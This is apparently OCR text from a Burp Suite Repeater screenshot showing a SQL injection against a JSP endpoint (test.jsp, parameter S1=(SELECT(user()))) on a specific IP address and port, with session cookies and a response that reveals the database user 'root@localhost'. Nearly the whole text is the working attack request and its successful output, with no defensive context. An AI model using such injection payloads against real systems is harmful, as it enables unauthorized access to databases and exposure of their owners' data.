 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://223.99.22.94:9999 ?
Request
Raw Params Headers Hex
GET /common/js/menu/test.jsp?doType=101&S1=(SELECT(user())) HTTP/1.1
Host
User-Agent: (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=A9AFEC4058D0737B5F7C7EC86B1AD4A9;
JSESSIONID=955C3993F2CB84EA9815EF6088C9B9A2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GB2312
Content-Length: 652
Date: Sun, 25 Apr 2021 07:49:52 GMT
Connection: close
<table id='table1' width=240 cellspacing=2 cellpadding=2
style=border-collapse: collapse border=0 class='sort'>
<thead class=sort>
<tr>
<td>序号</td>
<td>(user())</td>
</tr>
</thead>
<tbody class=sort>
<tr onmouseover = "this.bgColor = '#8080FF'" onmouseout =
"this.bgColor = '#ffffff'">
<td align=right>1</td>
<td align=left>root@localhost</td>
</tr>
</tbody>
</table>
? < + > Type a search term matches
深夜笔记本
Done 815 bytes | 101 mil